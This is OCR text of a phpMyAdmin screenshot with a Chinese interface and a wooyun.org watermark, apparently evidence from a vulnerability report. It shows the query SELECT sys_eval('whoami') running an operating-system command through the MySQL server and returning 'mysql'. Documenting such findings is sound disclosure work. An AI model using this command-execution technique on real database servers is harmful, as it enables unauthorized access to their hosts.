 数据库 SQL 状态 用户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0242 秒)
SELECT sys_eval(
'whoami'
)
性能分析 [ 快速编辑 ] [ 编辑 ] [ 解析 SQL ] [
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
sys_eval('whoami')
mysql
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果操作
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
www.wooyun.org